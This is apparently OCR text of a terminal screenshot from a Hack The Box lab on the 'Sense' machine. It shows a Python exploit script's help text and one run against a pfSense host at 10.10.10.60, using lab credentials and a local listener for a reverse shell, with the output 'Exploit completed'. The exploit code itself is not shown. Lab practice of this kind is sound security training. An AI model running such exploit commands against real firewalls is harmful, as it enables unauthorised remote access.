 Activities Applications Places Terminal 21:30 1 en
root@ch4n: ~/Desktop/htb/boxes/sense
root@ch4n: ~/Desktop/htb/boxes/sense × root@ch4n: ~/Desktop/htb/boxes/sense × root@ch4n: ~/Desktop/htb/boxes/sense × root@ch4n: ~/Desktop/htb/boxes/sense ×
root@ch4n:~/Desktop/htb/boxes/sense# vi exploit.py
root@ch4n:~/Desktop/htb/boxes/sense# python3 exploit.py -h
usage: exploit.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT]
[--username USERNAME] [--password PASSWORD]
optional arguments:
-h, --help show this help message and exit
--rhost RHOST Remote Host
--lhost LHOST Local Host listener
--lport LPORT Local Port listener
--username USERNAME pfsense Username
--password PASSWORD pfsense Password
(reverse-i-search)`': python3 exploit.py --rhost 10.10.10.60 --lhost ^C
root@ch4n:~/Desktop/htb/boxes/sense# python3 exploit.py --rhost 10.10.10.60 --lhost 10.10.14.15
--lport 9001 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
root@ch4n:~/Desktop/htb/boxes/sense#